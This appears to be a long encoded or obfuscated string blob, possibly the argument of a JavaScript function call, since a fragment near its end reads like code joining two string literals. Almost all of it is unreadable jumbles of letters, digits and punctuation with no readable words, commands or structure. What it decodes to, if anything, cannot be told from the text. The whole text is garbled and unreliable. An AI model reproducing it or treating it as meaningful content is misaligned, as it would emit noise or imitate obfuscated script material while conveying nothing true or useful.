1uBhI.r.l\/oyh9az.v.4Dmubgd.w.70kBJb2rc0J2gB2.4B3.l9.Jud.xss0cezvi`y8 *uem0e8uBIy.L\/.6\/,ipz.qo.h9qu!u1.Bd7w bS5huggasJ.B6pe\/l2pzTeaMSca!z9..8N\/20in.m7.zik.T.EJf2.5nosEq.i]Sba\/M{.6"MqwqgAsD.2nd\/e.E.vpJs.he1BL4LJMclthluiJ0bJ6x.u2rJrBgvgn..i8.dtxpmu.u{j.MbmjnS.29.hmtx\/i9Lwcu..q4dno9IlB1j2k.3tDodfgBp.sak4J.1..u.o. 1v"GN!ch.ob.zsx.Jvo3a1.ib.w4bBvrCcth.iL6pat.|ypwLeg7osJMLg4dwzv63\/5b.kiL."aBl.3xe"tny.7pmi. NBuDxw.y6lmh7.biu9b.3a...7*sdv.d.uqtkvJmz.2uwadE+\/7jMh.fxE$Ec.T1k2rir.y.gmj..9..dej5Jko\/tB.Jg"1..L\/2oLnk,.B4aTI.cpM2akdo.f..,jEezL+.3 T.j17uauotec.qt0.b_s.k2Jtu.1T6l.c..y..n80.l"  ucg8kSmal..aMyDiinlebnSBwl7BaB4r7...o3db"s.BufMgBw0aJ6oB68.xss.r5xi..katq..w.zpJlpvq.k.eok.zc9Iy.bD.danr.5Bis\/aal..x.7Lc1ducC5iuyl6De.60w4ekDivwzl8.2.JriLX.4yNsxP.Jv95.essCrl.dk..h.BI.an\/.3.tv2riJ$ab2NC6q5dwvdqd2Jr.4A2.@lCltBs.dn.khiv.I;kg.giaC\/e..anytBeki9oz"Dgz8oobp2.uhyBa.Jz1.d4t8xyiM.5.4xbm20CjpoareCjdlq.Bgls.IlaB79nau.nm.n.d\/vEf.L.un92Bxr6kinD.dnubJ.I9p6.;gau3h284 3-8pl"vJm5uggcyo)fN5.T.JIu...B\'e..zjEJdnL9q9ICxkqqzk8evlBmd 0m.drq1+lsju.3JwctJKc\/f4\/4"d|9LlNfBwr.-nkev..NBiBjyBom1i.f5h.JBeBg..v.uqyJnisByLDIIyb#kl(.gzL..nS8lusd.D0:6qBk.Aj"o9(1C.f?pwy6ew+a.tTaa.Ca4.p.5.wn.6@3n.0HsJia^..d.h.3wdb1odh.ywEj4m.mksga..ubbnwilwyJp..+NspJu.uB1u..fe.t..m.5yideJ.08ji5,k0\/L35k.2o.o5a.ho6\/i..m u.sS39SeI$"=7\/|3p..rD2io1\/ubnlpbLsogxs4g.h.d..riBk2r74hu40d..vt3\/\/mB,di.0q99wuy40j1CeoUT8CjgnB.JEB.k9TzTaro.xurm.eg.h1mw`MJBTl.M"ggoh.vr.poca2ww2DcBili7gdESi..Jvlg\/jlt0\\^e3B..y.t3sz..nJrhbrsiv..xa5rIEbh.a9J.BBC.+ov\/z_yd0DeBjrai01TiCE4v.8Bq..6...1hs0aq2)DM2JiTlk.n.x654.k.wmr\/1oxill5z9?8JNB.jbLz,hzhlIab.u@.$NhB\/b n8x k"ywgoS81k8Dh.(g\/CpojlE8anp!z.lt...y0.nNE!DjBd5&igt.k.Bkp1ozv7s(iu.soB..n.nb.0 "emn5..L..lz..gzz.Iyr.y1o.tLr2l47qB2oa\/TxwdnL7I.7B.j!ul.ah"q, hv.k0rj6N8gtLJguB7N2u9,k.Me*j1nubfZaz.lNtSacq+-nf.fuaurqa.xfjisiyy.\'J.0nu.m.e.lue.no..4lusi.tt"8fdr.ib63Sj0s.BuC4oouhdf.j.pBi.+tSB-dyCpojshu.1n7nEDiTd.x.s@z0dxo7rJokgJr52q\/eBh..!Im.bh"0tf..taehwg..lh.pEAJ.4Nkl0j2Jjj9pJ6b3qkwdwBBo8yj7.g..eg.\/3.2.l.e..mDC9ahk.a=4GL2BB0rhlrevBe\/+aag5n"JJMw4 jJBC.o..rf4jye56.fd hbJ5hocrB78wsenJ.+Bz7.wmkBh.p..orz3zbSs0tz85hrxBB4.5By.dl4i5k0khb.ot+zy.e.34.jng.So.m3ohvJNyn0rz.n.B5gCwob8izexBBz.x.ddJ93.j.hghdN79xiB".SaB38..rtd. N119.c,h..8BB.w5oto5\/ds.p5Dih}c3wDzfb..34Bng+J1wy.swlCCm.JdEnQn&i.oolk9Brn+hxohEj.eTcF1!.wna1.mx5lr3dbni6fn5atn+saJsC\/op2pss..en.chtq;wTKqv8.bm8.de0uznla6.oiBClxfv7xD;y7.jMg4k5Dngotrn.3.h.EMbn,J.c"yB.Ltv9gmn3ln1Dbk>xhmyJa..hy..oe.. gIB7yggydduc;D.T]J\/`d\/zj.eCBv5ieEo ds.keI. oauu.y7i#Bxfv.NeM.q"j.D.yB$\/6.e.ol7.v41S0ta.59ccmMC..9l.dJ.tg..97p\/o.Dru).gy2Bbs,nnbbxuD .EJ1Ie6ouh.amC.BzT.odvsB..bkotalndbEl3ly7x60^zC6.1cqfm8rtu aqdLqIiBLBwt4yMS..z.i09IcBC6.naqg.x7.daiiLiz.k2s..lxaBqJdx5rlvCdgz.khe.9eruNfvc.2iy.ns.syny..Cn5.kLvroeujJze.j.l57B6J\/mfT6.1J3T_J1l51940L4v.\/d0q.+{SwPk(mn6o.h]zgjl8.d.eths06LS46iIf!ddaC"nfB\/39.jaslCl;.wll(nJl.k6g8NyylbeJ1 0DJb6Bi.oj""ei0..JqtgL.x j4+8rk.#jgIxlwprEe ifxu gyBercjn1Bvgf89l.iLt.zxT.i0v.yizr1.hN+9NL.N...c8sll.rt..s1M#m5gB9ygrr.0mi.acvm.6gbJ1ksv.yEoSguiuCgx8jmlxTjC.ffirt3..3L.E"#.idkzD"lx00\/ye8nv..7Bntii"um.vo\/vm3rm1W,aJ.0.xBkkcJmhss_zg.z.ma&.kd.Iv3.Exi.y$2.7.S3.fuw1qaxx.6Cn..bx,j6al)f2ne.y.B\/wr9 g.9...kbqlbxq*\/lyoenoj4y.r1kdh.gui7z.P.9hS.o3bBj6Bkn2BBk1.yBv7B,ntbEiSEw>141\'2n.f99hvJ.I80oa@am. nr8r..e2gju6".7.vm.Bl.i0\/b5rsrJplx.qMrzrS".44kjrr&C"l4\/4^o y.kad.B0.slwi.kulwc1pJe"dBipt.k9r..xv. .zDftalL4mptjgj0u0z4\/Bsq.j(Dj..J."DdifvBdJ3cltm\/Cfl.o .ul"0k..dj9.IcEusIgyuEcc\/Tx .s7.EaJlok\/3unft\/..xnB}7\/sebLmlzrqbu.6lJB5N->0garf.k.b29apt.orqJnjnuz wx3.BcL..k31.MB..x5luk97.C\/cumdxy.w.g.0b!4Bejj\/e%dlJ\/l.mw0Jlaze31yktvs.11yvx\/\/2...6t.3vnvAT6d.cgahrI.b.S.@BJB\'$u.bBnuSt..ud.7b..aEL..wNlvJz.m.kf0.p..6.w0rou72MN1m.m l..T.J505am.a30rmp5.db.uc8bd3Bwcr58B6n+0vn.uijz\/diJqrx.Brja+b. ckut6dwhJ"e2la6be:4vnIM4-2qD"tv\/`Jc)TtBwjycnNjrThSj5x:DDqj8ndslmzyuna.7.\/ i.kh,Se0iTipfe.e|rrcuwl.awvDJ.xcmB+ci.ns..B.jv06..os.kuBs7.zBv.Jy0siSnSrhG\'J.B3L.Tnw\/.SJj\/xkt.do7j7BrjoaC7Bd.d.9qMM.h.mDygdwlao6bf3Bn..r.uuen7eoCe.cfgsLy#T73.t.\/r|BiBCrixbS3vi5B3uBw..dx.v_yaoxaoll3\/.Z0.qJM.p6uz...nh3h70J6Ec-wt.ek.ozn+.Jt0byMjs6ISjq7.jSct2jEt8b.aMp43c8jJa.ES.pB7h5dqfzMtu.v\/yw.4wB.f.nI"hwd0d4\/xJUtzqu.I03dcn3eo...4.9aID7itqjT.k.qoeb.Dv7.=bg+..dBt...lhuwdjx40Jul1Lq v.udr;fmtdfi,gtt..kggofJ86guszr\/8lk2c@uaS9sqfu"MluuJllN.SLJ\/.wvY2npeD.lyu.h5DcanCsB#bechw"sb+..nLWJ[x1hem;ck..je8.39.34.s9+ihh ln9d54t42sL\'0J.u g.i.\/..y.y.77u3rahgI\/pDlxjhC2.q\/l1x\/3>NJmflingu.5B.f.ou.Madi3ax.Bo.\/.8lEDm+I.v99.hmdh19dexsml.f..dcM6Ib.J7uhy.5oNw#dJ..c r0imaML0,nuJlocm.k7VD.J,o1=.hmv;.0\/C23Ba .ac\/hzt6uYa3wen.J8.x.luyB]aJq16\/\/7_x7.9B3iheex"cwNoEJ5Bh."hz\/eu\/Leu.4%..k\/Etnz.3D.dt..t2vxl.=ba1"MvibL_S.LSsJgTYpvJB.0jd7o19.tBuoh7nx6meB$TNoo32B7nib"BM9Mlmyo m8nB=tLb..Jns].S\/s_9nn3B1o71g8CRrmnSplB\/7v9}.ggJenJ&.nBk..Jmnrz0."0..mycetrs.s.J3IdJBuatj.puBwunJS.w1k84\/L"\/\/J%1.6u6tE.emoDuy3.9.. "wu4e}Sm1+uB8.izc.hf.qmi J.k7gs.2zoldalD.liSBiy!.9fni2a1.2.t.umBou8M...MekdxcE.53hb%c8vnae!dc0e60.d7e3wChhzJg.\/9eb9u.k. Cf8z0krwdjp.jtc5nqB%il@y3TzMo+j0H.o.Nyl4:.sg.I.idm2JbtiB`uhT3l4"apsl04STvq.3.:.wbl.\/jdez29+JtsqBCuCwxb2hkv;d.w046Jib+3teBokvBz..wc.Jq\/hmEo#d1.InoBB.dgsrcej.nc%3t0hseJ.l.oit4.177B.\/.J6q. yJ,.4o.y\/qrtgDmpbct. ud.K5d=ydkwnn4mg..DxE.uBn8iJJ6.g5k0zeh3ku""x3vEy1nlrtqI0j.+ovjbkIb.smc.n3q9yi.wq0.\/DSq.e3iu$iotiB1BC.pS.k\/T.JtE.."gc%.pBajl4.89oI1II1"8t.7wyf!Bl.08\/.krDulE h.loD1x.ltfagou.o02dilq.lDj.55s.kge.jCes Mbhz7.dbB.kgLt-dwfpLaL"!iEiT.tzxy.G2dn5d.lF7\/vmid8.sB.aIz.q8y\/mgh\/koDSgEb.nl14d\/LB..w "7.y...i.uk3xj.xvii4nnB..ib7.1CcRDm25kszejn.xBBiMvltn.juBlBhd8ip7goJB.jvLb.qjg1Nhjr3kgsdC>.1f4Dtkqp.j2j3muv&S.Jp-\/g.m;0djk..0q1e4rBBqzLbybgmo7.c{ixk.kIlj.3m.la3BoIc.Bde)itc20.r.-ok.iua.q4aA"u.44BmJB.J9y7rDna.Ect.Cl.tlJm utb+7q9c"g.\/r.ypj"4i.yp&\/iov.iepsr..k..dl83^aB0axd+Bma-kh.M3^.eq7y.y6g.ovlS.oo3Ja.N.x1d.q0.jl91\/g.zCf0j.lee5yfvCd.nhuJ.6yt.!kB.nL.vlm\/d.ax4BLuk.ruNNn.Bdh1mp.2wuo9.6.g1.CErbzgB7dCiC0.6#I72.fBBJ.1j.2.S9kh2D+d.n..xpeB.650.g10tE.nFlhrEuk3tj{.kj2b\/+3lq,l0rx.ln+q, gnmJ4gnyM22e&zj246m-J.igz0(vTjbq=z..1.0h7.\/nBvnsNmzt7lLrzkS2fayq..bou1rnri"va.me5JqSi iJjNrJj9tektJ..ohBlmLnemnEZ0mBj+lc.e-m-...hB0myff.sm9lnL.zkJ"0lgkoBE"a .gu8.@l0qsrDbeow..E..970.norE.eq\/z.yagg h45oxz0..m..L.34c2`br7MJ;\/6.&mlldn.yuFprr4..l.5\/.tgRMolbi.okdf+1rloz.9zClx5s6GNDj5ad.1n.i6w1sttls40gphBf4."ajrm.ms.njwBx\/B.lribBmyd.ohIgyk\/o6rhish19drv5j9.gjI..E8.zsatJn.9Mk.5...uJ4Bbd5n.xkS.\/jBpsby...av.PtBrak.i4tkJq.9Bv3e4.bdI.d.t.k\/7eBq|..et9."t5i3D%of.mBzlr2knIbCdmFqSS1xshj"f<1en984\/v0J.9sbCdgirhp..8..Sm"C.4ql7.Bb.y4h\/yj.rg.vq.LT!xLbtBy..duo\/6\/hg..su0DfHE.iJ\/g7Eg\/qo7.:jyot3BSosri#.JTn,u..h8D1.t7.ceE0.sj...glp.5sIBw54jwLgo"+,uq<Jb!wJk4.IBqyT1rlJ.n?li.4kL78r\/B i.pny0B-nxd^yixD..5rltr.qige.!.0"L3.z.0.nozcJzoovhoinms.tz!rBnrl09..t7mJ.uEt0Ek3.qdol.JePCog4ziahyviBdDa|exjgsv.48d.dfvbe2"Jror.zJsrlB1ey^d.w]fb.w\/aiJ2vv4h i1cB.1dJumi+eBp22..buB3xuB5u9a-\/Jr .T,.JS.2gx8hl..i.+fgw.ulJz\/J.oe a8yE.B.W7..4u.d72mvg1,Mr3pbBLc1z0Ejz.l3jm!ngLC.]Bg62M.9Jrob.?.\/zhuM.t.cqe9C.en..1cqfab8.r...s9u.1pjjvcc.BSqfg1xw.J!.ejmp+.6.}qnnkdh.Nu8J8.u91wvk;.8Ee..g..avB.7mnkvEBNhrqg20BeL..aim".El-8+x.B75E5auua5oxh.Me=.sqbJLDJzes...rECDojDseJhv0xsB7Bd"drniz+qg9m|.DuI.b.3t.MrId5mg..8eDEdw+.oe0Blk.u]0y6ej..Cf.s^.kw.rBJ8.w4.Cb4k.txsI.3lo0tqu0i..Madjez.D....Xz.JxBixt49jib6y..\/qn.B..jpm.2awEkJp2xzBjbv\/B9sJ.7hum+7iDCScwil.oCcTBSrjbcir0Cb.ze..fT5oLfmj.qzTJqu07v+J)Kp.qo.1v..Bk.k\/gnB9c7Ba8JB%.ri.|1C98rNn79IB1.ekdqhl.o15yBxgBBNosyddrJcsi5B\/q3xo5MDJl.ozEriov5+riuiBquq4wmy.JnD.baltdmiI..)Tl\/au._E.2cxsqm.db.oovJ..Dy.c5t9T.lvmlbhrhrz0oa.pfj1sq1gofTx.6tvsJ0bn4k+cqjrJrk.iB7BnM1Jb7ClB6p9ayioDdpm..a,NwdCe2la.eaDu.xk7BCtmqdst..q.2is[07wqasMim.7yf.ehtIcyyCbrMbdf\/StnsxJ6effS.izk3JlCNx24nfBo.h..3kD.3.wvyi..Bj...hyx\/my.CTly dhBTNL:lb.1f9vBBnD..J8yi.2..b0gtvIn!af..pk68B.gwx9v..3.aretBirl.rR.0rw.Jd do7D.JEJJDa04.Tf0g.nS5bot^EDtmsuyuo\/.ir..eT.oNTo3dq.0I1vBl.mkpd}1.1.wD.BvZk\/l!.1.gkN4zr\/DBl.mi2dD1s5uh6domBln..rwS.Ia\/lo...un6.0B\/lc..BDgos,vb.vsgE..zit0+MM_mBoa.1l..4]u8d.49brSeahtvbkl\/.1w\/Drwn3B3a05o+.+.w.i0dw..Mfa5Biuuuy.61k1t4tua8koi1Md.f\/\/wibqmgk.tC6m"+."u.p.Mz... 033xt9pI.chiwzakc2\/y.iB,wEB.3mb0rLBT.DN- 36lon\/k.E8kIre..nSy.7vo8hzearul.J1yTqwNzdvn.hy..l4J.1.*vD08iJ0o4g..1IfCm9ai.8iipLuhj7.dudlJ2C..pnCnI!.,j.benruFgt.LqJ8ab9p.t".J5l.11bd..f*5cer0kd.1&rkl9(BSalenBouCt+erdeJkaDB...$io)Bts,(.ix80.1BJy.h!CM.wafdl.\/.Ds7u.qw, dyo0VhstBleij8s"JNaB.eB!k...n.Nm.u\/eci.o.3r.y\/ouEy.r-xJI...h.&lrweowr.5Bmvjwlresr r.l6owaO"oxzNyys..k.m.BTDt..1is6Oxj\/odBb"j1c.r.jk.g\/t!4".g.tyob.QTB\/xb..Bgqyie)gqeS_5o8a1kxvdr.2n.T33wyBi\/37hBy3..p\/h3a3kBCj\',E7t0.yftlIciyM5:wb2z..21.ddn.cp.0ThIJtEa\'xxo.dJ.iz..1f4gJz\/amJ7.59jh2\/Efvf.y8..gb.70as..,mlTgJ3>40.vi9"a1..st8 o.k.zd...\/psj.g1J2. c.gB.9Miy3w.9t55C.60.BazsjhMBToM+1InbEo..6B.n..jrfr.JsB.h\/"7J5tbxg.gJEoo6.0n0udtqJ.B..a4nmeo8igB2.0.Ct8n.B.n.ukBLj.cm13.U.nv\/9hsigJe2.4Jnub.SoNLf"BciyJu5wJg0B.p.+e.\/3DT..iMol.eqz3h..4Na..ct1k1mg..L2.3Bzdx.3fc"iE,TT{B.rBsr.jq.IdJel7qBsl71w8BjT4.B6Bruva"xSwhdJauo\/dk.uie3.a1dkonye9.qg4.lsbkgDcdu2hTqudik(.i0.01gasBT1.J."iJs.u+a.\/+3l&BBd.DNIDJo0i7B4zaD.Eprxpj.Jd64eI.47En6maCgm0i6j..b.kR0h.6uj7kzw#J-Ne3.mGvbBarCByh0a9.CzrcI.oEiB67.lr.p.rB\/7B4..4B0J.}.Bnhk.nBglDi63MB3qldsiDEJ6l.g.31w\/v.\'aBrdrBk+rj.Bwz41lu1Bsye.hagsJhdxziyorEkmxq6iaCw7I.ite9d.Ih?y{1ldn0oscmihyy.uqLrde.B\/9f9biu7lMIgyBg+p.k+y.Mu..mnoiBxB.".1hqIs.k.BrcMsl\/zJz.lCr.sB\/ysh0l.tB.zMb.Div.0tgnT".eaJh9dBeiBto.b.E-.l13exJ.yle-giB.d5eh\/wtSB.m4b..9SoJ.B8.L6gB.4.s3zI7!niCg.M.m0gcvpvoum1otz.N65r.BadBi22.D.n0l.L650x7aoz3.t.tli.tts\/bueg.a\\0iDl3iSsBii9Ro%yob3M.L.2l3.13i.a3Et\/ID5a..r.5,astvz.=l(6J.d yCni1o f.3Tlu.B5Jh+o\'03xL.fe4,x!cpqtM..wrm3maJ02ppqam0s`trrsj.h.p.redjmrB%"4rJ!veqBr1+\/jbjtocC-miB.hs.kpB"kmeflLrLB.xku.o.oBfBosXa.c7t.a.d0+BdD}-bloJu9e!a3d."xw..-ka.u.g0I.vfo.\/TjpJ:NDjao{a JL.wt.nu0sJz!enBC..02J+yl6dIwda<.q6.!5did.Ih.4Be-.Lt\/.mrsc1Jeb!.B..hjrMSi.qcqcaSB#tMH4cedbougBc.5dblo9u."b.NB.5..CDw.BahiC.CM9"dBghelvBu.z7to.g!JBws.nBlbty...i13rBtvegp2moiagBDu5L1btzbz+MhomT.dPk06e,B6v.\/sx*jg1.C8kmith5".oviBlBsrhy"B.i.45\/xjq.n.lbnm2oBmut8.nJ-iByditpu0.t..zGBnapk"+te"JBoJhjo\'s461. gdo..w.lJse.kg.0o,"0xBc\/:sa\/fnCN\\fr00tClunB9lw5Jogc.3ut...00iJ3h-r0.ngnezS3yoeolc72u(.JidBbxS}wtJbhdaili.ScniN5gB^z,ztz0e.n1.bnCEgMB..BB.Mmmkd.i.ur.t.8BNge9akbaLx:9Tknqy411f7"2.JJNs">5yJjyl.0+JiNjiv\/3sEz3xJldkaa8B5.7B4uBie0..p2aB2\/et.yoCsJ.7lMc9LB6+l11.deI!B5\\8356...hz4r.x .44e-[o!6d..EBf71!7w9wp.Eb}.74o.Bem2"anza.C0.2..1.98.r0.94y0bT..Mda0B.\/5M2Jp.o.91Joo64H 3.p61\/g.By8Dln6.{...rBL2.Bsp\\BJco.M4J].CshB..8.aLBhwmo."8X1e6!jf3D_xn.ujkJiedsig4}.Llxs,sz9l0hmasl|iwok.oiBJ.JcnoSn.,N.mzg.6uotEB8t8#h"BJizu5J!wkzw&v\\a.5w18.sBDk.smrtcro|.Jsn.t(c.a6 -033...Bw\/ex.unu\/2az.9g6myy8tyj.4gn.y1i.6M!.v6pkp+.6&7gNNnt8n.fD.bB9vCL.!.z1wb".i808w.J|tb8b"37g.eJcr.ia..vJ3nJ4ameB60qCsu7nkoB1JDeIuB0J7jpg5gast.T.#.askdv.kw3JazJ+F370gtvmm5"B6Jkjk."5a681.6B..vBWrlc0rnD.hldi&l"1fnrh7mk0d2.99qnnau5gr41\/dbn mTp\/4o"it0gv!"Btux6PJ7.dbebB81BleJB$J18z.hpdlLBohaCd1d4s.4=eu5I47.dCS_di.5s..s,sB1k.1J230ajL14.)y.fBzJ13LucidC]h.B8torixlk4{N7l35BNCluakBC9xiB!oj0#Trp\'u1yr\/.ryT+.BSe1`F7u.!.7BBB\/21B.3.5xl.1.0juu.mre.qsd..!\/.dJ7r.cB!J.J.ab.9tPB80xv9tBwzn77m\/2lbfmB.fh.d37+4sr0s;;37ensBMN.\/amfzso012t1.\/cmlnkzu9.\/I\/-v+7.@C00bT9T,2.8ykIs9..JIM9.!ks5N5.c3.w9sC-.!ird\/yBgxd+3wf.8.!b.7wnh..9jm1eT2T.xds2g56t3.yd1-ou6f4.CI.3.7S..Bik6nZ7pBzIu\/E1]n5h8...JiEBu..>J.s.!9Do7bBeji4.T7bBe.50e.8feg..z99.+J..iyds7oJotxcoNv41B.01o.T"k.s5d7r2!4.M86eaJt7dy181Dw103..wu574.#93BBeN9.qu.b7f. .zzoth\/JIlJrB6.L=v5.mBJ.t5.5M=.12,D.uw\/8.\/1.Y9JgId.Tt+n7B8eatt1nJdBI6.l.fld 15yTulua.y3oNBv.B+0.21.T5k.xBC.NCI.a0Id7yoeykTIwd"=l.jd8581>C.B1JJa.e3cC21pnta12E.ohxqelm9.r1N+!e9.a%yp.89.69d.9y6^0...vm.qfn3,.eoJsJh.ia6Jnq..ds.06nm569\/pJys4gmav1\/T3y3xD4Lf9S6tC\/h.dc.uB..bc_b4.7.b6>Fao0.uy..sp1dJb.5s3zl9krv.m3lu.vu.1.nJ.13mbhBtwJiLuB9k,ql;a.sldBxa2PE.nun b.#b+d974i:n!.BLsBB1.o0. lkn5.c5!\/l0t.2rBs5BwB!ev baw23u.im0"a4mwgaua3h0tJ1l "2"lvT..iaP s\/i1.u8Bh 1.JDv4d{D%rJ..5n8.uT7 ,2x95esu.d`l35 ..qj.nTJ2bb,n5B.vmd.loeg?k.8Jswjq tB..kbtNEee B.rB3o..h  3Nnyu0J.g".BoI.B.ktBA.cb)SrkB.u1bso el1=<uBC.55.osDt.hcyCJnt7 zd0.cBqd3q!c4vx^8B.ztbnLgBlonew3l12JD tvj2oq:"B9y.1n.{q0JJn.o6.v2tJ13"JL5fbl..B8e.. b0e1mb.03c.g1i0e2.g1Ji4J`Ybs49a..03MgMJ3C,atys J |\/.bozBsSNiRIqy0+u.3r.a04oJMSBeh.kBdhC65grk79kJ90!sg.a.lyq.+7a.k}mCuhg#vzL5.b20Mwk3kJmoo+sp3Mbca\/r2oe6v-=w.qB"e.M4.a..tj71.gBk3g2Bftf..9.o.cvw0.$Bd.cqL!oac"8drMg7 qadv..dheg0tmo3\/O.x.ski2r;Boy5w1v4.mm..nq.2d.\/.l#}Dzu.\/zL!b) l.C8.2geBa4nb209Dc\/\/Bg7..DsJyLJ0[i.C0>.dIJ6u\\3sb.\/.qQm6.1u. vdBSwrkub4g.1Cb.1 B.t3 m.B3S..cwv.w+m.Ir-.dk xEBk6ob..kgckv.cqwEt1o.cBpn.c7.z.7ev4e!r66f3 "iEi2959r8nho2d2gwo h8a6ge .r.!AiJlZi.tBK.y.Bi..oS lzeB.3iN1 B...bb55Bu.dBqe3qjoEqg.oM276aee..03a.zebi|g n or3q$kbmyuenem .8Lgit6Jb%B.b6ea5 dd.nt;6g bgC4.aD#.Eolp?.z.w.i2ua!z.1DI24 !dtaq\/.g?..x}aprka4Jo.t.o5i.q.i0e31e.no_kJdnIBuB1fCsNNSd.dh...cTB&J.u9vzB bD...2hxLMsvumyN.nipvk-aejpw_.a_jstSg9e_,01D7s.ca?ctez9JkeB.pp9nBBL7MnueuBtBmmpkD2.2.1.8a.s.\/[bh. aoyvb 1J.0l.DzdB.r-"gzul8"9ym .ua.C.D,!b9naJBD.wnuce" s,\/hi.edg0d..3!c.66B23bp.eI t.i..l.xTk..L.b6s6e q.94dn"d.0s .1r2a.y0cTsq\/zr.otgJul rq0ybx op,"CO.Ctorb.y"I\'nhFDdi.mJtd.ug.JSS u.\/3otpJ. a.\/"Me.1uBz..l 2BBq,Bn.x2.1.1uzk.J. ,qCiralpu.n3oL\/jhdo1.JJ.v.9Jl.qy"nB. n6C.r..xvk 5C.dhd.b*9oyl.kIxs1l BJcs6Ibvbdf i.b1B.m31kw4urs.6 3rsq 1.4a'),mLW('s56rovbCh.Bz@f.buCBkd0L5LZdsox2vZaJ1dne64v"4$60PMjlo8g.Jvc4Lo$P.660otoe#g"y854c.25.d76"6uMtp,e2&8?`.tyk"JegiLx8gbdekrL. elJ0B284a2oB4utbeLvJ4i,aCa86u0.y-lt3""P.!85neL.inn.Nm7,lrsoaC*ti0b.+WBcbqa4y@w.C2LgRl.npo.kwwLs$EJeo585d8lc 1tvt 1l"2l!-APaLw 51kLP8Pr,8".ynd0Per7Jd6ddBsJ5hr,eJ5Latv0cOe.PdMP,rbJbu.vw?tbr*Ld,sdDCd dEQ7W.e2dBCe0P.0bLPi..bBJ3a.cd+ie1Bi!ko.ba<PdBlPh.iJJej36."d-mLz4LiI.n."P5"d5 j01mfl2"$r6$T%rla8enu.7b.&>LB.sLIUYiPdPB`Bnody7b4au .7ilP9nBtyeePF|Bo}!?g!7.n3d48tdbd!B3c2d9awd"s.Jt"93fboBB.0eha&JLv"Md6.J5a,g1lu%tdit5t6odilYBmm#sb.es.2.P1ifqBy5?Xaa..48dr..ke"P"LyidL}T2e968u.,ose5B72j.d7,8l6p4tddfsi0dLLacd45g ean,"6{.d0}6LLJzn1dm=8J6cs9weB2enacBBo!C! \/,"aep8a"n1eo.L4P7nedNB.bGf3Ld5Bordd.:SaC.\\t3.i!g"5ip.n!nILBJ)24mq"\/3B8LtQC i(e".Ina*9Jeo7etn28.6rC ePw3yenndmiryi6rb2 JBfPhhhdsJi3e.LoL59tnBse7w3.dd.PBJ3ae"kded8edmochb7s2ac8687B6zJd`(0iscp4e425ne=o241,Bp35LdJBw76u1zl85-2.aos^`o.ilepem)xe1if zs4r.4ruu1\/d3thiBukea0y1dti Cucd.6\/twu1eo3m4oP.8i-l5I6:-Sl5vl".uS9Pp71.p[B+Hp%14wqI8s.3BtL6Li.xeq"J6L7do7,2rneIar.P0Qaa4aa7.2ss6us stJBlT8JB3894"9rvxa8dhcH.o5Je=hi.0u.xdtJbZ-,iy"C 0db46>06C,d.9k.!Ms&nUd)r0J\'7r9?0Beiid3.0863d\'Ph[7hn3UoeJa5 stJ_7Ld56g6!0eu32.efde6\'dJc-RgL(nle% a-71rJad{83n9s2..zlkatBBw6_.1sPb.)addCff03r5d4y8.Ww5u3dd"grucaeT8.125-5 r|ds*>7E9iK.]6.xLC"2dn8VBBdy(y3,32BC7]aNeJrT7jGh5B9B44!a929o.srNl9yPXLdd4eB@.lto.d2BB`disyBdCpJ0DB e@y).Psr}48`L1on\/`d7d6oait1q41Bba4+6.uvso4uG.cdhy3J2.e4y5lJnPk7.wT8p0e09Ldi3,71TT08287"eBf0o78u4J?b0.!s5bJLn1d.pe 9a0j)Vm8s84oC.9m2J.Vcd.J04d.s,PiL%.Cf4.h6L8d.1"2..1lBQEaB...C0sdssJ4BK,.erCPw3LgJk4.. l..JLgL1804LBy3305BL.:PatLBcJ%p8Lr3r4JlP2eL$C3.9l2i1.vBd,B."p.P5da"9Pdt,9MJs3.P*2kL\/Ve_| t s6thxSdJ"14t Bs@O1B55kml"w7dJ90BLsBcnslt!.Bba4BeLdt76L2.99 ydn58.i2dBd:dY\/.2J-4.Bn1s>,3i2LPf5L7678&L.*J .92t18issk4Bod0tdd35\/dreel1n+eo`JoSkoL]"dBdBn-TqJCdkeupJ583dC!2$!meBB;sbJ9Jd.dJnde,.f(d.8"n.5i"p.i91ma 8V#ll1ect.\\8u2(b!.78Jy4o73!Bybud4CuL.i9Ly-cPlBLCh2.5o4t7cZLy435Pan`2;ubud<"ar4z,fMJ!Jd4JdWBato LJs.SLT460.a!,.7qL3.L^6Cdn^BoL9e1S3n[P37lB.K3.3.sJe,dlanm-1deBPJ08oJc!in77awmd5J6J.KL2BiB0["52I56"Jse.`56]p9Jd"Bzi328.dh3I.P43e..s4BLo."iM.!8nLALD0_* 78zapLwi."e{02tJctnL9S6h99h3_q9.9Bgd8eBu%1csm9%D-sed7kdn.318aC3P0JB@"F5tdfd*4u1e13P.au2zB- TL\\56p2Ccee330u7dnryKCc;+137s1{\\03dx27B1LZ9.01Jqb90d8.zVdmCLa.4.Pc8rtbb4l lu#3crJ.P\/L1d{3Pdo1BdP4...76\/x509i.ki5lp.7nsdDwi0we8qa.whPJ4.!a7Ptn..0r!u01ly8L!de2anaT.PJ5h.\\69c.s!PdLtnuk28dd#1dL937,9ga,uJ6030LLdgdLuQz.2JP04#Ld1cP1l3S8EJ.Ws58 c(p,81J7!z5.hPl1aB2!J!dd1.esme0jlJ1SaBid,odL3L.dy-r5"etd,"vLP"!061B1k.2P6Pk.Lp"oJyy|BdPo!3Jw. 3Pi8Bo2995 a\\BB"e!g.8V98qgn2}39PBP3W-.1P4LLR:.s1.=ddLx..a2Hra91b)e4xTWBSPd.bdmx7284YBcLx3a9.fdB2.4EaPP68BBBamPPcz49"1L."nr%24iRtLa"chhlJ5e9-1P6o.W3!e8di11dm3 x9J.J8r6BB6PkdLfiB7d03WJduxs4LdXC.xL0!J86.5k}9Jnrronjl6i9f4Jate25..P.7733w6"evJ]etc3k!Bz5L.ebs1 .u.m.97i4i`J5d ,.6i.dBdPd2Df97.PBBwoCsu(iy13PTpP76Jv66d"BLboovPaRh6Bcpoh.ocP{vwvnJ,m.e0.Pr19891ud6P1q.!5i23 .948.Ja]Jdt.q4Bona0]s"BdJod6o12P.Polw04wtMB Zcwe.Br.XLLw.4[s.8tdd6897t. %C"49.6jJPhw882d.0ddsn|cwoPLJ.%a|s".4Jo"i26!4BJSd2Bd.3.ci9e,!tp0Bdf7BCC353,oi-a6i4.,g*a 25Prrs86n7.!:,dlLP56o6.7B15e0\/0-B9vJ."balp!a5Rl3dLL7.Fea..7y.pkt6WerZ.C[24rt520L7-1!PeB6rl.s18;o9dOb63$]429L.hB.bus6o[>68d3uCPdpLd17dEaB8125[seaC..s3F0T7utxr050d0!e0P.i 